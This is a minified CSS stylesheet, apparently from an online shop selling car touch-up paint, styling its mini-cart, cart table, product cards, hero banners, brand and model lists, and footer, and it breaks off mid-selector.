.mini-cart-item-thumb{width:70px}.mini-cart .compare-tab-item-description,.mini-cart .mini-cart-item-description{line-height:1.2rem}.mini-cart .compare-tab-item-title,.mini-cart .mini-cart-item-title{text-transform:none;font-family:Roboto}.account-heading,.mini-cart .mini-cart-empty{font-family:Lato}.mini-cart .mini-cart-item-options .option-value{display:block;text-transform:capitalize}.mini-cart .mini-cart-item-options .option-value span:after{content:":"}.mini-cart .mini-cart-item-options .option-value:not(:last-child):after{content:""}.mini-cart .mini-cart-footer{padding:1rem 1rem 4rem}.mini-cart .mini-cart-item-actions{opacity:1;display:block;float:none;margin-top:.25rem}.blog .mini-cart .mini-cart-actions .post-read-more,.mini-cart .mini-cart-actions .blog .post-read-more,.mini-cart .mini-cart-actions .button{width:100%;clear:both}.blog .mini-cart .mini-cart-actions .button-cart.post-read-more,.mini-cart .mini-cart-actions .blog .button-cart.post-read-more,.mini-cart .mini-cart-actions .button.button-cart{display:none}.mini-cart .mini-cart-empty{font-size:1.5rem;line-height:1.25;font-weight:400;color:#373737;margin-top:1em}.mini-cart .tud-mini-cart-related{position:relative;bottom:0;width:100%;z-index:1}.mini-cart .tud-mini-cart-related .tud-product-card{max-width:90%;margin-left:auto;margin-right:auto}.mini-cart .tud-mini-cart-related .tud-product-card.activated{pointer-events:none;opacity:.5}.mini-cart .tud-mini-cart-related .tud-product-card .image-container{width:5rem}.mini-cart .tud-mini-cart-related .tud-product-card .price{margin-top:.75rem}@media screen and (max-width:1023px){.mini-cart .mini-cart-subtotal{display:block}}@media screen and (max-width:389px){.mini-cart{padding-left:20px}}@media screen and (max-width:374px){.mini-cart{padding-left:0;width:100%}.mini-cart .mini-cart-title{text-align:center;padding-bottom:1.5rem}.mini-cart .button-cart-close{top:.5rem}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding-left:10px;padding-right:10px}}body.mini-cart-loading .mini-cart:after,body.mini-cart-open:after{top:0;width:100%;height:100%;content:" ";left:0}body.mini-cart-open{overflow:hidden}body.mini-cart-open:after{transition:background .5s;position:fixed;background-color:rgba(59,58,72,.95);z-index:800;pointer-events:none}body.mini-cart-open .site-canvas{-ms-transform:none;transform:none}body.mini-cart-open .site-header{-ms-transform:none;transform:none;pointer-events:none}body.mini-cart-open .mini-cart{-webkit-transform:translateX(-400px);-webkit-transition:-webkit-transform .5s linear;box-shadow:0 .1rem .8rem rgba(81,85,85,.7)}body.mini-cart-loading .mini-cart .mini-cart-empty{display:none}body.mini-cart-loading .mini-cart:after{position:absolute;z-index:900;opacity:.75;background-color:#fff}.quantity-control{border:1px solid #515555;border-radius:2px;margin-right:9px}.quantity-control .button-control-action{border:none}.quantity-control .button-control-action svg{fill:#515555;color:#515555}.quantity-control .button-control-action:hover svg{fill:#60bf36;color:#60bf36}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{font-size:.88rem;width:1.2rem;padding:0!important;height:1.4rem!important;line-height:1.4rem!important;margin:0;display:inline-block;border:none;background:0 0;color:#515555;pointer-events:none}.cart-table .cart-item{padding:1rem;border-bottom:1px solid #ccc}.cart-table .cart-item:first-child{border-top:1px solid #ccc}.cart-table .cart-item .product-option{text-transform:capitalize}.cart-table .cart-item .quantity-control .quantity-input{border:none;line-height:1rem;padding:0}.cart-table .cart-item .quantity-control .button-control-action{background-color:#fff}.cart-table .cart-item .cart-item-update{position:static;margin-top:.2rem;font-size:.88rem;white-space:nowrap;color:#60bf36}.cart-table .cart-item .cart-item-image img{max-width:100px}.cart-totals-item:not(.coupon-code){border-bottom:1px solid #ccc}.cart-additional-checkout-buttons{margin-top:1rem}.tud-cart-promo{float:none;clear:both;color:#8b0000;background-color:#fbf38d;font-size:.9rem;padding:10px;text-align:center;margin-bottom:1rem}.tud-cart-promo span{font-weight:700}.tud-cart-promo em{display:block;font-size:.75rem}.mini-cart .tud-cart-promo{margin:0 1rem 1rem}.giftcard-form-preview{background:#fff}.giftcard-form-theme{display:none}.blog-post-index .post .post-title{margin-top:1rem}.blog-post-single .page-header .page-title{color:#515555;max-width:46.3125rem}.blog-content textarea{width:100%;height:200px}.blog-content a{color:#0081CB}@media screen and (max-width:767px){.page-header{padding:1.5rem}}.modal-quick-shop .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}.account-wrapper{padding-top:1.5rem;padding-bottom:2rem}.account-heading{font-size:2.25rem;font-weight:700;margin:1rem 0;line-height:1.25;color:#373737}.account-empty{margin-bottom:2rem}.account-items .account-item{padding:.25rem .5rem}.account-items .account-item:nth-child(odd){background-color:#f1eee7}.site-footer{color:#fff;background:#555551;background:linear-gradient(90deg,#555551 75%,#373737 25%)}@media screen and (max-width:767px){.site-footer{background:#555551}}.site-footer>.container,.site-footer>.product-tabs{padding-top:4rem;background:linear-gradient(90deg,#555551 66.6%,#373737 33.3%)}@media screen and (max-width:767px){.site-footer>.container,.site-footer>.product-tabs{background:0 0;padding-top:1rem}.site-footer>.container .footer-navigation,.site-footer>.product-tabs .footer-navigation{display:none}}.site-footer>.container .footer-title,.site-footer>.product-tabs .footer-title{font-weight:700;text-transform:none;font-size:1rem;margin-top:0;margin-bottom:.5rem}.site-footer>.container nav+.footer-title,.site-footer>.product-tabs nav+.footer-title{margin-top:2.18rem}.site-footer>.container .navigation li,.site-footer>.product-tabs .navigation li{line-height:1.2rem;margin-bottom:.5rem}.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{padding-right:2.25rem}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin-bottom:1.5rem}.site-footer>.container .footer-badges>div:first-of-type iframe,.site-footer>.product-tabs .footer-badges>div:first-of-type iframe{max-width:999rem}@media screen and (max-width:1023px){.site-footer>.container .footer-badges>div:first-of-type,.site-footer>.product-tabs .footer-badges>div:first-of-type{display:none!important}}@media screen and (max-width:767px){.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{position:relative;width:100%;text-align:center;}.site-footer>.container .footer-badges>p>a,.site-footer>.product-tabs .footer-badges>p>a{display:none!important}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin:0 1rem;width:33%;max-width:170px}.site-footer>.container .footer-newsletter-widget,.site-footer>.product-tabs .footer-newsletter-widget{background:#373737;margin-bottom:3rem}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{padding:1rem 0 2rem}.site-footer>.container .footer-newsletter-widget .section .container,.site-footer>.container .footer-newsletter-widget .section .product-tabs,.site-footer>.product-tabs .footer-newsletter-widget .section .container,.site-footer>.product-tabs .footer-newsletter-widget .section .product-tabs{padding:0}}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{max-width:17rem;margin:auto}.site-footer>.container .footer-newsletter-widget .section input,.site-footer>.product-tabs .footer-newsletter-widget .section input{width:100%}.site-footer>.container .footer-newsletter-widget .section button,.site-footer>.product-tabs .footer-newsletter-widget .section button{float:right}.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{white-space:nowrap;margin-top:1.5rem}@media screen and (max-width:767px){.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{display:none}}.site-footer>.container .footer-bottom,.site-footer>.product-tabs .footer-bottom{margin-top:2rem;line-height:2.1rem;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list,.site-footer>.product-tabs .footer-bottom .footer-icons-list{margin:0;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-icons-list li{display:inline-block;width:50px;margin:0;vertical-align:middle;text-align:center}.show-credits .site-footer>.container .footer-bottom .footer-icons-list li,.show-credits .site-footer>.product-tabs .footer-bottom .footer-icons-list li{margin:12px 5px 0}.site-footer>.container .footer-bottom .footer-icons-list svg,.site-footer>.product-tabs .footer-bottom .footer-icons-list svg{max-width:80%}.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:left;max-width:17rem;margin:auto}.site-footer>.container .footer-bottom .footer-social-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li{width:30px}.site-footer>.container .footer-bottom .footer-social-icons-list li:hover,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li:hover{opacity:.5}@media screen and (max-width:767px){.site-footer>.container .footer-bottom,.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:center}}.site-footer .mobile-footer{text-align:center;height:3rem;line-height:3rem;white-space:nowrap}.site-footer .mobile-footer ul li{margin:0 .5rem;vertical-align:middle;display:inline-block}@media screen and (min-width:768px){.site-footer .mobile-footer{display:none}}.button-top{display:none}.text-small{font-size:80%}.tud-link,.tud-more-link{font-size:.88rem;font-weight:700;clear:both}.text-right{text-align:right}.text-left{text-align:left!important}.fullwidth{width:100%}.accent{color:#60bf36}.accent-secondary{color:#0081CB}.text-black{color:#000}.bg-white{background-color:#FFF}.bg-secondary{background-color:#f1eee7}.bg-secondary-darker{background-color:#e8e3d7}.bg-dark{background-color:#555551}.bg-darker{background-color:#373737}.bg-alert{background-color:#8b0000}.bg-cover{background-size:cover;background-position:center center;background-repeat:no-repeat}.tud-more-link{color:#0081CB;float:right}.tud-more-link svg{display:inline-block;position:relative;top:.3rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-link{color:#0081CB!important}@media screen and (max-width:767px){.tud-link{margin-bottom:1rem;display:block;font-size:1rem}}.tud-link svg{height:.88rem;display:inline-block;position:relative;top:.13rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-normal-link{color:#0081CB;text-decoration:underline}.tud-list-number-list li{margin-bottom:1.5rem}.tud-list-number{background:#60bf36;display:inline-block;width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:100%;font-size:1.1rem;text-align:center;vertical-align:top;color:#fff;margin-right:1rem}.tud-list-number+div{vertical-align:top;display:inline-block}.tud-section-title-medium{font-size:1.7rem;line-height:1em;font-weight:700;margin-bottom:1rem;text-align:center}.tud-section-title-small{font-family:Roboto;font-size:1.4rem;font-weight:700;margin:.5rem 0 .3rem}.tud-title{font-size:1.25rem;line-height:1.5rem}.tud-bannertitle{clear:both;float:none;padding-top:2.5rem;margin-bottom:2.5rem;text-align:center;line-height:0;height:0;border-bottom:1px solid #CCC}.tud-bannertitle span{font-size:1.25rem;display:inline-block;padding:1rem;background:#fff;line-height:1rem;margin-top:-1.5rem;color:#60bf36}.tud-subtitle{font-size:1rem;margin:0 0 .3rem;color:#999}.padded-big,.sub-container{margin-left:auto;margin-right:auto}.tud-small{font-size:.88rem}.sub-container{max-width:100%}.sub-container:after{content:" ";display:block;clear:both}.mt-med{margin-top:2.75rem}.mb-med{margin-bottom:2.75rem}.mb-small{margin-bottom:.7rem}.padded{padding:1rem}.padded-big,.padded-right{padding-right:2rem}.padded-big{padding-left:2rem;margin-bottom:2rem;max-width:900px;display:block}.fifth.fifth--gutter,.fourth.fourth--gutter,.half.half--gutter,.third.third--gutter,.threefourths.threefourths--gutter,.twothirds.twothirds--gutter{padding:1.69492%}.half{width:49.15254%;float:left;margin-right:1.69492%}.half.last,.half:nth-child(2n){float:right;margin-right:0}@media screen and (max-width:767px){.half:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.third{width:32.20339%;float:left;margin-right:1.69492%}.third.last,.third:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:767px){.third:not(.third--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.twothirds{width:66.10169%;float:left;margin-right:1.69492%}.twothirds.last{float:right;margin-right:0}@media screen and (max-width:767px){.twothirds{width:100%;float:left;margin-left:0;margin-right:0}}.fourth{width:23.72881%;float:left;margin-right:1.69492%}.fourth.fourth--border{padding-right:1.69492%;border-right:1px solid #eee}.fourth.fourth--border.last{border:none}.fourth.last,.fourth:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.fourth:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.threefourths{width:74.57627%;float:left;margin-right:1.69492%}.threefourths.last{float:right;margin-right:0}@media screen and (max-width:767px){.threefourths{width:100%;float:left;margin-left:0;margin-right:0}}.fifth{width:18.36735%;float:left;margin-right:2.04082%}.fifth.fifth--border{padding-right:1.69492%;border-right:1px solid #eee}.fifth.fifth--border.last{border:none}.fifth.last,.fifth:nth-child(5n){float:right;margin-right:0}.half--mobile{padding:.5rem}@media screen and (max-width:767px){.fifth{width:100%;float:left;margin-left:0;margin-right:0}.half--mobile{width:49.15254%;float:left;margin-right:1.69492%}.half--mobile.half--gutter{padding:1.69492%}.half--mobile.last,.half--mobile:nth-child(2n){float:right;margin-right:0}}.customselect{line-height:2rem;font-size:1rem}.customselect .customselect__control{height:2.7rem;cursor:pointer;background-color:#83d260;border-radius:.1rem;border:none;transition:background-color .25s;padding-left:.5em}.customselect:not(.haspreset) .customselect__control--is-disabled{background-color:#6dca44}.customselect .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.customselect .customselect__control--is-focused .customselect__indicator,.customselect .customselect__control--is-focused .customselect__input,.customselect .customselect__control--is-focused .customselect__placeholder{color:#515555}.customselect .customselect__input input{height:auto}.customselect .customselect__placeholder{color:#fff;line-height:1rem}.customselect .customselect__indicator-separator{display:none}.customselect .customselect__indicator{color:#fff}.customselect .customselect__indicator:hover{color:#0081CB}.customselect .customselect__menu{border-radius:.1rem;text-align:left}.customselect .customselect__menu-list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);border-radius:0}.customselect .customselect__menu-list::-webkit-scrollbar{-webkit-appearance:none;width:9px}.customselect .customselect__menu-list::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5)}.customselect .customselect__option{line-height:1.1rem;margin:.2rem 0}.customselect .customselect__option:hover{background-color:#0081CB;color:#fff}.customselect .customselect__option--is-focused{background-color:#cbecff}.customselect--secondary .customselect__option{height:100%;border-bottom:1px dotted #ccc}.customselect--secondary .customselect__option:last-child{border:none}.customselect--secondary .customselect__option>span{display:block}.customselect--secondary .customselect__option>span>span:first-child{text-align:left}.customselect--secondary .customselect__option>span>span:last-child{float:right}.customselect--secondary .customselect__control{background-color:#0081CB}.customselect--secondary .customselect__control--is-disabled{background-color:#006198}.customselect--secondary .customselect__control--is-focused{background-color:#0081CB}.tud-breadcrumbs-footer .breadcrumbs{margin:0;padding:1rem 0;background-color:#f1eee7}.tud-breadcrumbs-footer .breadcrumbs a{color:#515555}.tud-top-colors{padding:2rem 0}.tud-top-colors .fourth{padding-right:1rem}.tud-top-colors:after{clear:both;display:block;content:" "}.tud-tooltip{position:relative;display:inline-block;cursor:pointer}.tud-tooltip>span{padding:.2rem;margin-left:-.2rem;color:#0081CB;font-size:.72rem}.tud-tooltip>span i{height:1rem;width:1rem;margin-top:-.1rem}.tud-tooltip>div{visibility:hidden;opacity:0;width:0;font-size:.88rem;padding:1rem;background-color:#fff;transition:opacity .3s;position:absolute;z-index:1;top:1.5rem;left:0;margin-left:-12rem}.tud-tooltip>div ul{padding-left:1rem}.tud-tooltip>div ul li{list-style-type:disc;list-style-position:outside;margin-bottom:.3rem}.tud-tooltip.active>span,.tud-tooltip.active>span>i{opacity:.5}.tud-tooltip.active>div{visibility:visible;opacity:1;width:20rem}.tud-icon{display:inline-block;width:1.6rem;height:1.9rem;vertical-align:middle;margin-right:.3rem;background-repeat:no-repeat;background-position:center center;background-size:100%}.tud-icon.tud-icon-truck{background-image:url(../img/custom/icon-truck.svg)}.tud-icon.tud-icon-thumbup{background-image:url(../img/custom/icon-thumbup.svg)}.tud-icon.tud-icon-info{background-image:url(../img/custom/icon-info.svg)}.tud-icon.tud-icon-i{background-image:url(../img/custom/icon-i.svg)}.tud-icon.tud-icon-check{background-image:url(../img/custom/icon-check-green.svg)}.tud-icon.tud-icon-tudcare{background-image:url(../img/custom/icon-tudcare.svg)}@media screen and (max-width:767px){ul.tud-icon-list i{display:block;margin:auto}}.tud-indexify-list.short{line-height:1.2;font-size:1.2rem;column-count:1;text-align:center}.tud-brandslist>ul>li>ul>li:first-child a{color:#0081CB!important}.tud-reveallist{font-size:.88rem}.tud-reveallist>ul{margin-bottom:1.5rem}.tud-reveallist>ul>li{display:block;border-bottom:1px solid #0081CB}.tud-reveallist>ul>li>a{color:#515555;font-weight:700;padding:.7rem 0 .3rem;display:block}.tud-reveallist>ul>li>a:hover{color:#0081CB}.tud-reveallist>ul>li>a svg{float:right;fill:#0081CB;color:#0081CB}.tud-reveallist>ul>li>ul{display:none}.tud-reveallist>ul>li.active>ul{display:block;padding-left:.3rem;padding-bottom:.9rem}.tud-reveallist>ul>li.active>ul>li>a{color:#515555;line-height:1.6rem}.tud-reveallist>ul>li.active>ul>li>a:hover{color:#0081CB}.tud-reveallist.tud-findyourcolor>ul>li>a>svg{display:none}.tud-modelslist{padding:1rem 0 3rem;column-count:4}.tud-modelslist ul{display:block;padding:0 0 .5rem}.tud-modelslist ul li{display:block;width:auto;padding:.1rem 0}.tud-modelslist ul li a{color:#0081CB;font-weight:700}.tud-modelslist ul li a:hover{color:#515555}.tud-modelslist ul li:first-child{font-weight:700}.tud-accordion-section{padding:0}.tud-accordion-section .tud-accordion-headline{background:#0081CB;color:#fff;text-align:right;padding:0;line-height:2.35rem;height:2.35rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-accordion-section .tud-accordion-headline svg{vertical-align:middle;color:#fff;fill:#fff}.tud-accordion-section .tud-accordion-headline:hover{background-color:#60bf36}.tud-accordion-section .tud-accordion-content{display:none}.tud-accordion-section.active .tud-accordion-headline svg{-ms-transform:rotate(180deg);transform:rotate(180deg)}.tud-accordion-section.active .tud-accordion-content{display:block;margin:2rem 0}.tud-read-more.active+span:after,.tud-read-more:after{margin-left:.4rem;font-size:.88rem;text-decoration:underline}.tud-accordion-section.tud-accordion-section--default-active{background-color:#f1eee7}.tud-accordion-section.tud-accordion-section--default-active .tud-accordion-headline{display:none}.tud-read-more:after{content:"(more)";display:inline}.tud-read-more+span,.tud-read-more.active:after{display:none}.tud-read-more.active+span{display:inline}.tud-read-more.active+span:after{content:"(less)";display:inline}.tud-read-more.active+span:hover:after{cursor:pointer;color:#60bf36}.tud-video-header{position:relative}.carousel .tud-video-header,.tud-video-header video{position:absolute;top:0;width:100%;height:100%;left:0}.tud-video-header video{z-index:1;object-fit:cover;object-position:bottom center}.tud-video-header>.container,.tud-video-header>.product-tabs{z-index:2;position:relative}.tud-product-card{background:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;border-radius:.15rem;border:.1rem solid transparent;height:8.2rem;padding:.3rem;margin-bottom:1rem;font-size:1rem;position:relative}.tud-product-card:hover{border-color:#0081CB}.tud-product-card .image-container,.tud-product-card .swatch{border-radius:.15rem;margin-right:.7rem;width:4rem;height:7.4rem;display:inline-block;float:left;border:1px solid transparent}.tud-product-card .swatch img{width:100%;height:100%}.tud-product-card .title{font-size:1rem;line-height:1.1rem;font-family:Roboto;color:#515555;font-weight:700;margin:.3rem 0 .15rem}.tud-product-card div:not(.title){line-height:1.3em}.tud-product-card .notes{margin-top:.2rem;font-size:.7rem}.tud-product-card button.add-to-cart{position:absolute;bottom:.6rem;right:.6rem;height:.88rem;line-height:.88rem;padding:0;background:0 0;font-size:1rem;color:#0081CB}.tud-section-find-paint-code-content{text-align:center}.tud-section-find-paint-code-content img{max-height:500px}.pf-header-border{position:absolute;top:4.75rem;margin-top:26px;left:0;width:100%;height:120px;background:#60bf36;transition:height .2s}.tud-hero{background-size:cover;background-position:30% right;background-repeat:no-repeat}body:not(.home) .tud-hero{background-position:100% 60%}@media screen and (min-width:1440px){.tud-hero{background-position:100% 40%}}.tud-hero.tud-hero--overlay-image{margin-bottom:3rem;height:300px}@media screen and (max-width:1023px){.tud-hero.tud-hero--overlay-image{height:10rem}}.tud-hero>.container,.tud-hero>.product-tabs{position:relative;height:100%}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:56.5rem}body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{color:#fff;font-family:Lato;font-weight:700;font-size:2.6rem;line-height:1.25;padding-top:1.75rem;padding-left:21rem}@media screen and (max-width:1023px){body:not(.home) .tud-hero>.container>div,body:not(.home) .tud-hero>.product-tabs>div{max-width:40rem}.tud-hero>.container>div,.tud-hero>.product-tabs>div{max-width:45rem}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{padding-left:14rem;padding-top:0;margin-top:0;font-size:2.3rem}}@media screen and (max-width:767px){.tud-modelslist{column-count:1}.pf-header-border,.tud-hero{display:none}.tud-hero>.container,.tud-hero>.product-tabs{position:static}.tud-hero>.container>div .headline,.tud-hero>.product-tabs>div .headline{background:rgba(255,255,255,.5);top:60px;padding:0 .75rem 1rem;text-align:center;position:absolute;left:0;width:100%;max-width:100%;height:auto;color:#515555;z-index:451;font-size:1rem}.tud-section-popular{display:none}}body:not(.home) .tud-hero>.container>div .headline,body:not(.home) .tud-hero>.product-tabs>div .headline{padding-top:0;padding-left:0}.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{position:absolute;bottom:-5.7rem;left:0;height:23rem;margin-top:2rem}@media screen and (max-width:1023px){.tud-hero>.container>div .image-container,.tud-hero>.product-tabs>div .image-container{padding-top:1rem;height:15rem}}.tud-hero>.container>div .image-container img,.tud-hero>.product-tabs>div .image-container img{height:100%;width:auto}.tud-popular{margin:1.5rem 0}.tud-popular>li{margin-bottom:1rem;width:32.20339%;float:left;margin-right:1.69492%}.tud-popular>li.last,.tud-popular>li:nth-child(3n){float:right;margin-right:0}.tud-popular>li .banner{border:0;height:7rem;width:100%;background-color:#999;background-repeat:no-repeat;background-size:cover;background-position:center center;display:block;color:#fff;text-align:left;vertical-align:bottom;padding:1rem;white-space:nowrap}.tud-popular>li .banner:hover,.tud-popular>li .banner:hover svg{color:#0081CB}.tud-popular>li .tud-popular-brand{font-size:2rem;margin:1.8rem 0 0;font-weight:700}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-brand{font-size:1.5rem}}.tud-popular>li .tud-popular-more{font-size:.88rem;vertical-align:top;line-height:1rem}.tud-popular>li .tud-popular-more svg{vertical-align:middle;height:1.1rem;margin-left:-.3rem;margin-top:-.1rem;-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#fff}.tud-popular>li .tud-popular-models{padding:.5rem 1rem;line-height:.88rem;font-size:.88rem}.tud-popular>li .tud-popular-models>li{width:32.20339%;float:left;margin-right:1.69492%;height:1.77rem;display:table}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:1023px) and (min-width:768px){.tud-popular>li .tud-popular-models>li,.tud-popular>li .tud-popular-models>li:nth-child(3n){width:49.15254%;float:left;margin-right:1.69492%}.tud-popular>li .tud-popular-models>li.last,.tud-popular>li .tud-popular-models>li:nth-child(2n){float:right;margin-right:0}}.tud-popular>li .tud-popular-models>li a{font-weight:700;display:table-cell;vertical-align:middle;color:#515555}.tud-popular>li .tud-popular-models>li a:hover{color:#0081CB}@media screen and (max-width:767px){body.home .pf-widget.pf-widget--top{margin-top:0;position:static}body.home .site-canvas{padding-top:3.5rem!important}body.home .main-content{margin-top:26px}body.home .section.reviews{margin-top:0}}.tud-page-image{padding:2rem 0}.shogun-root{max-width:645px;margin:auto}.blog-items-list .shogun-root .post-title,.shogun-root .blog-items-list .post-title,.shogun-root h1{padding-bottom:1rem!important}.page.news .page-header{background:0 0!important}.page.news .page-header .breadcrumbs-container{display:block!important}div[data-content-region=news_items] .post-summary{text-align:left}div[data-content-region=news_items] .post-summary p{margin-bottom:1rem}div[data-content-region=news_items] .blog-items-list .tud-read-more{display:block!important;width:12rem;margin:1rem auto;padding:.25rem;text-align:center;color:#fff;background-color:#60bf36;font-weight:700}div[data-content-region=news_items] .blog-items-list .tud-read-more:hover{background-color:#0081CB}div[data-content-region=news_items] .blog-items-list .tud-read-more::after{text-decoration:none;content:"Read More"!important}div[data-content-region=news_items] .blog-items-list .tud-read-more.active,div[data-content-region=news_items] .blog-items-list .tud-read-more.active::after{display:none!important}.tud-blurb{background:#f1eee7}.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:28.57143%;float:left;margin-right:7.14286%}@media screen and (max-width:767px){.tud-blurb>.container>div:first-child,.tud-blurb>.product-tabs>div:first-child{width:100%;float:left;margin-left:0;margin-right:0}}.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:64.28571%;float:right;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{font-size:1.9rem;padding-top:2rem}@media screen and (max-width:767px){.tud-blurb>.container>div:last-child,.tud-blurb>.product-tabs>div:last-child{width:100%;float:left;margin-left:0;margin-right:0}.blog-items-list .tud-blurb.tud-blurb--nobody .post-title,.tud-blurb.tud-blurb--nobody .blog-items-list .post-title,.tud-blurb.tud-blurb--nobody h1{padding:0}body:not(.home) .tud-blurb img{display:none}}body.brandexperience .pf-header-border,body.brandexperience .pf-widget--top{background-color:#2F5700!important}body.brandexperience .pf-widget--top .customselect__control{background:#417505}body.brandexperience .pf-widget--top .customselect__control .customselect__placeholder{color:#fff}body.brandexperience .pf-widget--top .customselect--is-disabled .customselect__control{background-color:#356300!important}.tud-brandexperience-model-header{background:#2F5700;color:#fff}.tud-brandexperience-model-header>.container>.half:not(.last),.tud-brandexperience-model-header>.product-tabs>.half:not(.last){padding:2rem 0}.tud-brandexperience-model-header>.container>.half:not(.last) img,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) img{margin:auto;display:block;max-height:12rem}.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title{margin-top:1rem}.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container{width:100%;height:100%;padding:0;line-height:0;min-height:16rem}.tud-brandexperience-model-header>.container>.half.last .image-container img,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container img{min-height:16rem;max-height:18rem;width:100%;height:100%;object-fit:cover}.tud-part-selection .tud-small{height:2.25rem}.page-header{background-color:#fff}body .page-header{background-color:#555551}@media screen and (max-width:767px){.tud-brandexperience-model-header>.container>.half.last .image-container,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.container>.half:not(.last) .tud-title+p,.tud-brandexperience-model-header>.product-tabs>.half.last .image-container,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title,.tud-brandexperience-model-header>.product-tabs>.half:not(.last) .tud-title+p{display:none}body .page-header{padding:1rem 0}}body .page-header .breadcrumbs-container{display:none}.blog-items-list body .page-header .post-title,body .page-header .blog-items-list .post-title,body .page-header h1{margin:0;font-size:1.9rem;font-weight:700;color:#fff;padding:0}body .page-header .description{margin:1rem 0;color:#fff;font-size:1rem}body .page-header.pf-heading--brand{background-size:cover;background-position:center 95%;background-repeat:no-repeat}body .page-header.pf-heading--color,body .page-header.pf-heading--model{line-height:0;padding:.5rem}.blog-items-list body .page-header.pf-heading--color .post-title,.blog-items-list body .page-header.pf-heading--model .post-title,body .page-header.pf-heading--color .blog-items-list .post-title,body .page-header.pf-heading--color h1,body .page-header.pf-heading--model .blog-items-list .post-title,body .page-header.pf-heading--model h1{font-size:1.7rem}body .page-header.pf-heading--color>div.container>div,body .page-header.pf-heading--color>div.product-tabs>div,body .page-header.pf-heading--model>div.container>div,body .page-header.pf-heading--model>div.product-tabs>div{background:0 0;padding:0;margin:0;text-align:center;width:100%;max-width:100%}body .page-header.pf-heading--model>div.container,body .page-header.pf-heading--model>div.product-tabs{max-width:1024px}body .page-header>div.container,body .page-header>div.product-tabs{text-align:left}@media screen and (max-width:767px){body .page-header .description{margin-top:0;display:none}body .page-header>div.container,body .page-header>div.product-tabs{text-align:center}}body .page-header>div.container>div,body .page-header>div.product-tabs>div{background-color:#999;background-color:rgba(42,42,41,.8);padding:2rem;margin:1rem;color:#fff;width:65%;display:inline-block}@media screen and (max-width:767px){body .page-header>div.container>div,body .page-header>div.product-tabs>div{width:100%;display:block;padding:0;margin:0;background:0 0}}body.account_addressbook .site-canvas,body.account_orderstatus .site-canvas,body.account_recentitems .site-canvas,body.accountpage .site-canvas,body.cart .site-canvas,body.category--accessory .site-canvas,body.createaccount .site-canvas,body.editaccount .site-canvas,body.error .site-canvas,body.forgotpassword .site-canvas,body.getnewpassword .site-canvas,body.giftcertificates .site-canvas,body.login .site-canvas,body.product--nonpaint .site-canvas{padding-top:77px}body.account_addressbook .main-nav-bar .navigation>ul>li:first-child a::after,body.account_addressbook .pf-header-border,body.account_orderstatus .main-nav-bar .navigation>ul>li:first-child a::after,body.account_orderstatus .pf-header-border,body.account_recentitems .main-nav-bar .navigation>ul>li:first-child a::after,body.account_recentitems .pf-header-border,body.accountpage .main-nav-bar .navigation>ul>li:first-child a::after,body.accountpage .pf-header-border,body.cart .main-nav-bar .navigation>ul>li:first-child a::after,body.cart .pf-header-border,body.category--accessory .main-nav-bar .navigation>ul>li:first-child a::after,body.category--accessory .pf-header-border,body.createaccount .main-nav-bar 